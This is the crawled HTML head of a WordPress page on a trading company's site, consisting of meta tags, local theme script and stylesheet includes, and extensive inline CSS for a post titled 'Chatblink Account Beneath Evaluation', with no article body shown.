

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babel-jo.com/en/chatblink-account-beneath-evaluation/
body_size: 19476
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://babel-jo.com/xmlrpc.php" /> 
<title>Chatblink Account Beneath Evaluation &#8211; Babel Industrial &amp; Trading</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Feed" href="https://babel-jo.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Comments Feed" href="https://babel-jo.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Chatblink Account Beneath Evaluation Comments Feed" href="https://babel-jo.com/en/chatblink-account-beneath-evaluation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babel-jo.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabel-jo.com%2Fen%2Fchatblink-account-beneath-evaluation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babel-jo.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabel-jo.com%2Fen%2Fchatblink-account-beneath-evaluation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://babel-jo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://babel-jo.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://babel-jo.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-core-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/style_core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-animated_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-static_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-gallery_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-awesome_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-owl_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete_google_fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3Aregular%7CMerriweather%3Aregular%2Citalic%2C900%2C700%2C300%7CAssistant%3A200%2C800%2C700%2C600%2C400%2C300%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/complete.js?ver=1" id="complete_js-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/owl.carousel.js?ver=1" id="complete_owl-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/other.js?ver=1" id="complete_otherjs-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.bxslider.min.js?ver=1" id="complete_testimonialjs-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/index.js?ver=1" id="complete_index-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.quicksand.js?ver=1" id="complete_galjs1-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/script.js?ver=1" id="complete_galjs3-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/counterup.min.js?ver=1" id="complete_count-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/verticalslider.js?ver=1" id="complete_verticalslider-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.prettyPhoto.js?ver=1" id="complete_galjs4-js"></script>
<link rel="https://api.w.org/" href="https://babel-jo.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babel-jo.com/en/wp-json/wp/v2/posts/7822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babel-jo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://babel-jo.com/en/chatblink-account-beneath-evaluation/" />
<link rel='shortlink' href='https://babel-jo.com/en/?p=7822' />
<link rel="alternate" hreflang="en-US" href="https://babel-jo.com/en/chatblink-account-beneath-evaluation/"/>
<link rel="alternate" hreflang="ar" href="https://babel-jo.com/ar/chatblink-account-beneath-evaluation/"/>
<link rel="alternate" hreflang="en" href="https://babel-jo.com/en/chatblink-account-beneath-evaluation/"/>
<style type="text/css">

/*Fixed Background*/

	/*BOXED LAYOUT*/
	.site_boxed .layer_wrapper, body.home.site_boxed #slidera {width: 83.5%;float: left;margin: 0 8.25%;
	background: #ffffff;}
	.site_boxed .stat_bg, .site_boxed .stat_bg_overlay{width: 83.5%;}
	.site_boxed .social_buttons{background: #ffffff;}
	.site_boxed .center {width: 95%!important;margin: 0 auto;}
	.site_boxed .head_top .center{ width:95%!important;}

/*Site Content Text Style*/
body, button, input, select, textarea{ 
	font-family:Cairo; 	}

.footer-post-area ul li h4,
.footer-post-area ul li h4 a{font-family:Cairo;}

.single_post .single_post_content .tabs li a:link, .single_post .single_post_content .tabs li a:visited{ color:#484747;}


.post_head, .author_div{ background:#545556;}
.post_head_bg, .author_div_bg{background:url(https://babel-jo.com/wp-content/uploads/2021/05/slide1-1920x914-1.jpg);}

/*Feattured Boxes Section*/
.featured_area_bg{background:url();}
.featured_area{background-color:#f2f2f2;}
.featured_block img{height:70px;; width:70px;} 
.featured_block{background-color:#ffffff;}

.sktmore{background-color:#ffc600;}
.sktmore:hover{background-color:#393939;}

.expanding-grid .spacer{background-color:#ffc600;}
.expand-left h2, .expand-left{color:#000000;}

.headingseperator h3{color:#000000;}
.headingseperator h3::after{border-bottom-color:#ffc600;}

.expanding-grid .links > li a.active:after{border-bottom-color:#ffc600;}

.squarebox{background-color:#ffffff;}
.squarebox:hover{background-color:#79ab9f;}
.squaretitle{color:#000000;}

.perfectbox{background-color:#ffffff; border-color:#eaeaea;}
.perfectborder:hover, .perfectbox:hover{border-color:#ffc600 !important;}

.post_block_style3{background-color:#ffffff; border-color:#eaeaea;}
.post_block_style3:before{background:#9f9f9f;}

.post-style4-box .post-style4-content {background-color: #ffffff;}
.post-style4-box .shortmore a {background-color: #e34531; color: #ffffff;}
.post-style4-box .shortmore a:hover {background-color: #1f1f1f; color: #ffffff;}
.post-style4-box .topseprator {background-color: #e34531;}
.post-style4-box .postcount {color: #efefef;}
.post-style4-box h3 a {color: #1f1f1f;}
.post-style4-box .shortdesc {color:#808b98;}

.skt-home-posts-row .skt-home-posts-title a{color:#282828;}
.skt-home-posts-row .skt-home-posts-title a:hover{color:#ffc600;}

.skt-home-posts-row .skt-home-posts-date{color:#ffffff; background-color:#ffc600;}
.skt-home-posts-row .skt-home-posts-meta a {color:#595959;}

	
.woocommerce ul.products li.product .woocommerce-loop-product__title{ color:#191919;}
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title{color:#e34531;}
.woocommerce ul.products li.product .price{color:#191919;}
.woocommerce .skt-product-img::before{background-color: rgba(227,69,49, 0.8);}
.woocommerce ul.products li.product .button{background-color:#fff; color:#282828;}
.woocommerce ul.products li.product .button:hover{background-color:#ffc600; color:#282828;}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce div.product form.cart .button{color:#ffffff; background:#e34531;}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce div.product form.cart .button:hover{color:#ffffff; background:#282828;}
/*-----------------------------COLORS------------------------------------*/
		/*Header Color*/
		.header{background-color: rgba(0,0,0, 0);}
						
				
		/*Head Top Bar Color*/
		.head-info-area{background-color: rgba(21,21,21, 1);}
		
		body.blog .head-info-area {background-color:#151515;}
		
				
		
		@media screen and (max-width: 767px){
		.home.has_trans_header .header, .header, .head-info-area{background:#000000!important;}
		.mywrap {position: static; z-index: 999; width: 100%;}
		}
		/*LOGO*/
		.logo img{height:75px;; width:194x;; margin-top:25px;;} 

				.logo h2, .logo h1, .logo h2 a:link, .logo h2 a:visited, .logo h1 a:link, .logo h1 a:visited, .logo h2 a:hover, .logo h1 a:hover{ 
			font-family:'Merriweather';
			font-size:38px;
			color:#ffffff;
		}
		/*HEADER TEXT BAR*/
				.head-info-area, .head-info-area a:link, .head-info-area a:visited{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
		.head-info-area a:hover{ 
			color:#edecec;
		}		
		
		a{color:#ffc600;}
		a:hover{color:#685031;}
		
		
		/*Slider Title*/
				.title{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
				.slidedesc{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
				.slidebtn{ 
			font-family:'Cairo'; 			;
		}
		.slider-main .nivo-caption .slidebtn a{ 
			color:#252525; background-color:#ffffff;
		}	
		.slider-main .nivo-caption .slidebtn a:hover{background-color:#ffc600; color:#ffffff;}
		
		.nivo-controlNav a{background-color:#ffffff}
		.nivo-controlNav a.active{background-color:#f66244}
				
					
		/* Global H1 */	
						h1{ 
			font-family:'Cairo'; 						color:#282828;
		}
		
		h1 a:hover{ 
			color:#ffc600;
		}
		
		/* Global H2 */	
						h2{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h2 a:hover{ 
			color:#ffc600;
		}
				
		/* Global H3 */	
						h3{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h3 a:hover{ 
			color:#ffc600;
		}
		
		/* Global H4 */	
						h4{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h4 a:hover{ 
			color:#ffc600;
		}	
		
		/* Global H5 */	
						h5{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h5 a:hover{ 
			color:#ffc600;
		}	
		
		/* Global H6 */	
						h6{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h6 a:hover{ 
			color:#ffc600;
		}
		/* HVAC and Cleaning BG/Gradiant color*/
		.number-title {background: linear-gradient(to right, # #ffc600 0%, #ffc600 100%);}
		.counter-box {border: double 4px transparent; background-image: linear-gradient(white, white), radial-gradient(circle at top left, #ffc600,#ffc600);}
		.counter-box:hover {background-color: transparent !important; background-image: linear-gradient(200deg, #ffc600 0%, #ffc600 100%) !important;}
		.counter-box:hover .elementor-counter-number, .counter-box:hover .elementor-counter-title {color:#ffffff !important;}
		
		/* Post Meta Color */
		.post_block_style1_meta, .post_block_style1_meta a:link, .post_block_style1_meta a:visited, .post_block_style2_meta, .post_block_style2_meta a:link, .post_block_style2_meta a:visited, .single_metainfo, .single_metainfo a:link, .single_metainfo a:visited{ 
			color:#282828;
		}
		
		/* Services Color Setting */
		.services-box .services-box-area {background-color: #ffffff;}
		.services-box-area h3.service-title a {color:#222222;}
		.services-box-area .service-desc {color:#7d7c7c;}
				
		/*Project Color Setting*/
		.skt-project-column h3.skt-project-title a{color: #ffffff;}
		.skt-project-column h4.skt-project-desig {color: #f3c003;}
		.skt-project-column .project-button a {background-color: #ff652f; color: #ffffff;}
		
		/* Team Box Color */
		.skt-ourteam .team-inner{background-color:#f7f7f7;}
		.skt-ourteam .team-inner:hover {background-color: #ffc600;}
		.skt-ourteam .team-inner .team-infobox h3 a {color:#222222 !important;}
		.skt-ourteam .team-inner:hover .team-infobox h3 a {color:#ffffff !important;}
		.skt-ourteam .team-inner .team-infobox strong{color:#a5a5a5;}
		.skt-ourteam .team-inner:hover .team-infobox strong {color: #222222;}
		.skt-ourteam .team-inner .social-icons {background-color: #ffc600;}
		.skt-ourteam .team-inner:hover .social-icons{background-color: #ffffff;}
		.skt-ourteam .team-inner .social-icons a {color:#ffffff;}
		.skt-ourteam .team-inner:hover .social-icons a {color:#222222;}
		
		.single-team-designation{color:#222222 !important;}
		.single-team-email{color:#e34531;}
						
		/* Social Icon Background Color */
		.social-icons a:link, .social-icons a:visited{ 
			background-color:#151515;
			color:#ffffff;
		}	
		.head-info-area .social-icons a:hover {color:#e34531 !important}
		
		/* Social Icon Hover Background Color */
		.social-icons a:hover{ 
			background-color: #e34531;
			color:#ffffff;
		}
		.single-team-social a {
			background-color: #e34531 ;
			color:#ffffff;
		}
		.single-team-social a:hover {
			background-color:#151515;
			color:#ffffff;
		}
		
		.header-extras .skt-header-social .social-icons a:link, .header-extras .skt-header-social .social-icons a:visited{ 
			background-color:transparent !important;
			color:#151515;
		}	
		.header-extras .skt-header-social .social-icons a:hover {
			background-color:transparent !important;
			color:#e34531 !important
		}
		
		
		/*SKT Testimonial Slider*/
		.skt-testimonials .item {background-color: #f7f7f7;}
		.skt-testimonials .owl-dots .owl-dot{background-color: #000000;}
		.skt-testimonials .owl-dots .owl-dot.active{background-color: #f3c003;}		
